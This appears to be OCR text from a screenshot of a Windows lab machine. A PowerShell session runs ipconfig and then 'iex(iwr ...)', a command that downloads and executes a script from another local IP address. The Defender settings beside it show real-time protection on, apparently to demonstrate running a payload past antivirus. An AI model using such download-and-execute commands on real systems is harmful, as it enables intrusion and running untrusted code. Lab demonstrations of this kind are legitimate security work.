 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::76a8:6938:d24b:2277%9
IPv4 Address. . . . . . . . . . . : 192.168.127.133
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
PS C:\Windows\system32> iex(iwr http://192.168.127.132/a -useb)
Virus & threat
protection settings
View and update Virus & threat protection
settings for Microsoft Defender Antivirus.
Real-time protection
Locates and stops malware from installing or
running on your device. You can turn off this
setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with
access to the latest protection data in the cloud.
Works best with Automatic sample submission
turned on.
Have a question?
Get help
Help improve Window
Give us feedback
Change your privacy
View and change priv
for your Windows 10
Privacy settings
Privacy dashboard
Privacy Statement